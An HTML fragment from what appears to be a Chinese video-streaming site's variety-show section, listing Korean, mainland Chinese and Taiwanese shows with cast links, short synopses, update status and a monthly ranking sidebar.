		<h2 class="module-title">
		        <i class="icon-cate-zy" style="color:#FF0000"></i>
          
         综艺		  </h2>
		<a class="more" href="/vodtype/3.html" title="更多综艺">更多综艺		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/13697.html" title="帮我找房子吧" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211012-1/0b64bebef44456b5f3568f848b24a0ea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="帮我找房子吧">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/13697.html" title="帮我找房子吧">帮我找房子吧</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B4%E5%A8%9C%E8%8E%B1------------.html" target="_blank">朴娜莱</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B7%91------------.html" target="_blank">金淑</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%9A%E6%95%8F------------.html" target="_blank">李尚敏</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E6%B4%AA%E5%93%B2------------.html" target="_blank">卢洪哲</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E7%9C%9F%E4%BA%AC------------.html" target="_blank">洪真京</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%85%89%E7%86%99------------.html" target="_blank">黄光熙</a>&nbsp;						</div>
						<div class="module-item-style video-text">将于2月首播的MBC新综艺节目《帮我找房吧》是综艺史上首个房地产真人秀，节目中朴娜莱和金淑将作为队长带领福队、德队，展开激烈的找房竞争，为忙碌到没有时间找房的委托人跑腿找房，介绍各个地区的月租、全租房</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/13697.html" class="module-item-title" title="帮我找房子吧">帮我找房子吧</a>
				</div>
				<div class="module-item-text">更新240912</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/6591.html" title="超人回来了" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211011-1/71f167f9b22a479107aab6ae5f497dea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超人回来了">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/6591.html" title="超人回来了">超人回来了</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-tablo------------.html" target="_blank">tablo</a>&nbsp;<a href="/vodsearch/-%E7%A7%8B%E6%88%90%E5%8B%8B------------.html" target="_blank">秋成勋</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%BE%89%E6%89%8D------------.html" target="_blank">李辉才</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%93%89%E8%AF%9A------------.html" target="_blank">张铉诚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%80%E5%9B%BD------------.html" target="_blank">宋一国</a>&nbsp;<a href="/vodsearch/-%E4%B8%A5%E6%B3%B0%E9%9B%84------------.html" target="_blank">严泰雄</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E5%A4%A7%E9%9F%A9------------.html" target="_blank">宋大韩</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B0%91%E5%9B%BD------------.html" target="_blank">宋民国</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%87%E5%B2%81------------.html" target="_blank">宋万岁</a>&nbsp;						</div>
						<div class="module-item-style video-text">kbs最新推出的亲子综艺（快乐星期天），内容为父亲带着孩子，在没有妈妈的情况下度过48小时现4位父子。
　　参演艺人：
　　为秋成勋与女儿
　　tablo与女儿
　　张铉诚的儿子们
　　李辉</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/6591.html" class="module-item-title" title="超人回来了">超人回来了</a>
				</div>
				<div class="module-item-text">更新20251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/4694.html" title="黄金渔场" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211015-1/2241a6a9fd204707ed3ab8f616e9d2ce.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黄金渔场">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/4694.html" title="黄金渔场">黄金渔场</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%87%91%E5%9B%BD%E6%8C%AF------------.html" target="_blank">金国振</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E9%92%9F%E4%BF%A1------------.html" target="_blank">尹钟信</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E4%B9%9D%E6%8B%89------------.html" target="_blank">金九拉</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%9C%AD%E8%B4%A4------------.html" target="_blank">曹圭贤</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E4%BF%8A%E6%97%A5------------.html" target="_blank">梁俊日</a>&nbsp;						</div>
						<div class="module-item-style video-text">韩国MBC电视台的一个类似电台的脱口秀谈话节目，主题是看得见的radio。
　　每周三晚播出，每期邀请几位嘉宾，其中包括很多当红演员、歌手、搞笑艺人等。
　　2007年05月30开播到现在。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/4694.html" class="module-item-title" title="黄金渔场">黄金渔场</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1475.html" title="我是单身" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20231106-1/e60fde6fccb25c1b48a9232c478d8f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我是单身">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1475.html" title="我是单身">我是单身</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E4%BF%8A------------.html" target="_blank">刘大俊</a>&nbsp;<a href="/vodsearch/-%E5%85%A8%E5%AD%9D%E7%9B%9B------------.html" target="_blank">全孝盛</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%BC%8A%E5%BA%9A------------.html" target="_blank">李伊庚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B5%B7%E5%A8%9C------------.html" target="_blank">宋海娜</a>&nbsp;						</div>
						<div class="module-item-style video-text">Defconn、全烋星、李伊庚确定成为SBS PLUS、skyTV的NQQ频道播出的新约会节目《我是SOLO》3名MC。
　　《我是SOLO》由恋爱真人秀名家南圭洪PD制作，属于希望结婚的单身男女们</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1475.html" class="module-item-title" title="我是单身">我是单身</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/208878.html" title="甜蜜的任务2025" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/f8af953d0a2e153d115c3742a743c9f5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="甜蜜的任务2025">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/208878.html" title="甜蜜的任务2025">甜蜜的任务2025</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%92%B2%E7%86%A0%E6%98%9F------------.html" target="_blank">蒲熠星</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E9%9F%AC------------.html" target="_blank">文韬</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%87%AF------------.html" target="_blank">石凯</a>&nbsp;						</div>
						<div class="module-item-style video-text">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾们不一样的态度性格；和嘉宾一起聊、一起看、一起玩，带你认识不一样的甜蜜好友！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/208878.html" class="module-item-title" title="甜蜜的任务2025">甜蜜的任务2025</a>
				</div>
				<div class="module-item-text">更新20251128</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1392.html" title="男生女生向前冲" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/58ea1636f3c896a703fee664535b65ec.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="男生女生向前冲">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2010</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1392.html" title="男生女生向前冲">男生女生向前冲</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%99%E5%A3%B0------------.html" target="_blank">余声</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E7%BE%BD------------.html" target="_blank">白羽</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%B0%8F%E5%B7%9D------------.html" target="_blank">王小川</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B9%90%E4%B9%90------------.html" target="_blank">王乐乐</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E7%A7%8B%E7%86%A0------------.html" target="_blank">宋秋熠</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%BA%9A%E7%BE%A4------------.html" target="_blank">张亚群</a>&nbsp;						</div>
						<div class="module-item-style video-text">《男生女生向前冲》是安徽卫视的一档全民榜样健身节目。从2010年开始，《男生女生向前冲》已经连续播出三年，形成了自身的品牌规模效应，据CSM数据显示，前五季的节目，平时收视率保持同时段省级卫视第一名，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1392.html" class="module-item-title" title="男生女生向前冲">男生女生向前冲</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/101.html" title="你好星期六" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/f11385f078f4c70e3a4c6a8b4711f9c3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="你好星期六">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/101.html" title="你好星期六">你好星期六</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E7%82%85------------.html" target="_blank">何炅</a>&nbsp;<a href="/vodsearch/-%E6%AA%80%E5%81%A5%E6%AC%A1------------.html" target="_blank">檀健次</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%9B%AA%E7%90%B4------------.html" target="_blank">李雪琴</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E9%9C%84%E8%B4%A4------------.html" target="_blank">秦霄贤</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%B9%A4%E6%A3%A3------------.html" target="_blank">王鹤棣</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%98%8E%E6%98%8A------------.html" target="_blank">黄明昊</a>&nbsp;<a href="/vodsearch/-%E8%94%A1%E6%96%87%E9%9D%99------------.html" target="_blank">蔡文静</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%8F%E6%A3%A0------------.html" target="_blank">赵小棠</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E7%A6%A7------------.html" target="_blank">冯禧</a>&nbsp;						</div>
						<div class="module-item-style video-text">节目重点围绕艺人艺能的全面深度挖掘、流光溢彩的精品表演秀的创意呈现、最具热点的社会性话题输出等方面进行设计。何炅、冯禧担任主持人，檀健次、李雪琴、秦霄贤、王鹤棣、蔡文静、赵小棠、黄明昊等担任阶段性</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/101.html" class="module-item-title" title="你好星期六">你好星期六</a>
				</div>
				<div class="module-item-text">更新至20251130期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/21.html" title="欢乐集结号" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240616-1/8b7bfbde81d1381a539e2cdc3feb364a.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="欢乐集结号">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/21.html" title="欢乐集结号">欢乐集结号</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%91%A3%E5%87%AF------------.html" target="_blank">董凯</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E6%9D%B0------------.html" target="_blank">文杰</a>&nbsp;<a href="/vodsearch/-%E7%92%90%E7%92%90------------.html" target="_blank">璐璐</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%97%AD------------.html" target="_blank">王旭</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%BE%A4------------.html" target="_blank">王群</a>&nbsp;						</div>
						<div class="module-item-style video-text">《欢乐集结号》在娱乐资讯类栏目中一枝独秀，领跑全国，是辽宁卫视唯一一档以报道娱乐动态、解读文化现象、重温经典作品为内容的专题栏目。以东北独有的幽默文化为立足点，全面整合辽视独家资源，时时追踪欢乐经典、</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/21.html" class="module-item-title" title="欢乐集结号">欢乐集结号</a>
				</div>
				<div class="module-item-text">更新20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/19.html" title="第三调解室" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240615-1/0eacdbab74146f056f89384f1b91d125.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="第三调解室">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2011</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/19.html" title="第三调解室">第三调解室</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%88%98%E4%BD%B3------------.html" target="_blank">刘佳</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B2%B3------------.html" target="_blank">小河</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%98%89%E7%9B%8A------------.html" target="_blank">张嘉益</a>&nbsp;						</div>
						<div class="module-item-style video-text">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。
　　节目将司法局的人民调解室，公安局的联合调解室，人民法院的庭前调解室搬进演播室。对百姓生活中遇到</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/19.html" class="module-item-title" title="第三调解室">第三调解室</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291211.html" title="大学战争3" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251214-1/a270ea9e50170c7af35116d4443c33ba.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大学战争3">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291211.html" title="大学战争3">大学战争3</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-.------------.html" target="_blank">.</a>&nbsp;						</div>
						<div class="module-item-style video-text">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIST、浦项工大）将围绕“理科之王”的位置展开对决。首尔大学共有2支队伍参加，成均馆大学将首次参赛。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291211.html" class="module-item-title" title="大学战争3">大学战争3</a>
				</div>
				<div class="module-item-text">更新至07集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291068.html" title="宇宙闪烁请注意" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="宇宙闪烁请注意">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291068.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%BB%84%E6%99%93%E6%98%8E------------.html" target="_blank">黄晓明</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%AD%90%E9%9F%AC------------.html" target="_blank">黄子韬</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E8%80%80%E6%96%87------------.html" target="_blank">刘耀文</a>&nbsp;<a href="/vodsearch/-%E9%82%B5%E5%AD%90%E6%81%92------------.html" target="_blank">邵子恒</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%B9%A4%E6%A3%A3------------.html" target="_blank">王鹤棣</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E6%B4%8B------------.html" target="_blank">于洋</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主线，用高能抽象游戏任务打造解压式快乐体验——和能让你笑到缺氧的人，去有趣的地方，做有意义的</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291068.html" class="module-item-title" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
				</div>
				<div class="module-item-text">更新至20260120期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/4353.html" title="我独自生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我独自生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/4353.html" title="我独自生活">我独自生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A2%E6%B4%AA%E5%93%B2------------.html" target="_blank">卢洪哲</a>&nbsp;<a href="/vodsearch/-Defconn------------.html" target="_blank">Defconn</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B3%B0%E5%85%83------------.html" target="_blank">金泰元</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%89%E5%A5%8E------------.html" target="_blank">金光奎</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E4%BB%81%E5%9B%BD------------.html" target="_blank">徐仁国</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%88%90%E5%AE%B0------------.html" target="_blank">李成宰</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%83%E7%82%AB------------.html" target="_blank">安七炫</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E8%80%80%E7%87%AE------------.html" target="_blank">梁耀燮</a>&nbsp;<a href="/vodsearch/-%E6%BB%91%E5%B7%9D%E5%BA%B7%E7%94%B7------------.html" target="_blank">滑川康男</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B0%B8%E5%81%A5------------.html" target="_blank">金永健</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A4%AA%E5%9D%A4------------.html" target="_blank">李太坤</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E7%83%94%E5%AE%8C------------.html" target="_blank">金烔完</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E8%87%B4%E5%88%97------------.html" target="_blank">黄致列</a>&nbsp;						</div>
						<div class="module-item-style video-text">《我独自生活》是由韩国MBC电视台新年播放的特辑《男人的独居时代》改名进行播出的，于2013年3月22日首播。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/4353.html" class="module-item-title" title="我独自生活">我独自生活</a>
				</div>
				<div class="module-item-text">更新至624期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/290247.html" title="老板是新人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20251129-1/e77e0e785edc8090377085f2288400a5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="老板是新人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/290247.html" title="老板是新人">老板是新人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B2%88%E6%A2%A6%E8%BE%B0------------.html" target="_blank">沈梦辰</a>&nbsp;						</div>
						<div class="module-item-style video-text">《老板是新人》是一档以青年企业家成长为主线的纪实类真人秀。节目将邀请六组来自不同行业的青年代表。他们将在真实企业环境中直面任务：处理前辈的期待与现实的压力，寻找市场的突破，用新的经营逻辑应对机制升级。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/290247.html" class="module-item-title" title="老板是新人">老板是新人</a>
				</div>
				<div class="module-item-text">更新至20251129期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/58051.html" title="姊妹靓起来" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230209-1/f474b94bd5afae073e5f9244111f06ae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="姊妹靓起来">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">港台综艺</span>
						<span>港台</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/58051.html" title="姊妹靓起来">姊妹靓起来</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%A2%81%E8%B5%AB%E7%BE%A4------------.html" target="_blank">梁赫群</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E5%AD%90%E8%82%B2------------.html" target="_blank">于子育</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/58051.html" class="module-item-title" title="姊妹靓起来">姊妹靓起来</a>
				</div>
				<div class="module-item-text">更新至20251127期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1955.html" title="WTO姐妹会" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20220107-1/991ff17021d04fb83b9e751d4d696a73.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="WTO姐妹会">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1955.html" title="WTO姐妹会">WTO姐妹会</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BA%8E%E7%BE%8E%E4%BA%BA------------.html" target="_blank">于美人</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E7%93%9C------------.html" target="_blank">胡瓜</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%85%B0------------.html" target="_blank">曹兰</a>&nbsp;<a href="/vodsearch/-%E8%B0%A2%E5%93%B2%E9%9D%92------------.html" target="_blank">谢哲青</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E4%BC%8A%E7%8E%B2------------.html" target="_blank">高伊玲</a>&nbsp;<a href="/vodsearch/-%E9%92%9F%E6%AC%A3%E6%84%89------------.html" target="_blank">钟欣愉</a>&nbsp;						</div>
						<div class="module-item-style video-text">离乡背井到台湾生活、读书，每个台湾新住民难免会因为文化差异、风俗不同，在日常生活上遇到许多有趣的事。哪国女生最受欢迎？不同国家的生活习惯有何冲击？让各外籍配偶及学生透过节目，畅谈他们遇过的爆笑经历。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1955.html" class="module-item-title" title="WTO姐妹会">WTO姐妹会</a>
				</div>
				<div class="module-item-text">更新20251127</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1400.html" title="全民星攻略" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211104-1/a1d0044cbdfd51d59adffaac1a8459ae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全民星攻略">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1400.html" title="全民星攻略">全民星攻略</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9B%BE%E5%9B%BD%E5%9F%8E------------.html" target="_blank">曾国城</a>&nbsp;<a href="/vodsearch/-%E8%94%A1%E5%B0%9A%E6%A1%A6------------.html" target="_blank">蔡尚桦</a>&nbsp;						</div>
						<div class="module-item-style video-text">《全民星攻略》日本毕业典礼向学长要制服的第二颗钮釦代表著什麽意思呢？喜欢金庸小说的人必须要来挑战这一题，郭靖第一次见到黄蓉请她吃饭，花了银子19两，请问这一餐大约是台币多少钱呢？青春校园剧球赛、迎新会</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1400.html" class="module-item-title" title="全民星攻略">全民星攻略</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">综艺<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/258993.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>Let&amp;#039;s Go 时间探险队 第二季</h3>
									<p>第20140707期</p>
								</div>
							</a>
								  
						    <a href="/voddetail/255995.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>最后的赢家</h3>
									<p>全10期</p>
								</div>
							</a>
								  
						    <a href="/voddetail/143879.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>2023小芒年礼节彩排纪录片</h3>
									<p>更新至20230108期</p>
								</div>
							</a>
								  
						    <a href="/voddetail/136830.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>乡村合伙人</h3>
									<p>第20190920期</p>
								</div>
							</a>
								  
						    <a href="/voddetail/17100.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>星月对话2020</h3>
									<p>已完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/14920.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>时光的旋律第二季</h3>
									<p>更新至第13期</p>
								</div>
							</a>
								  
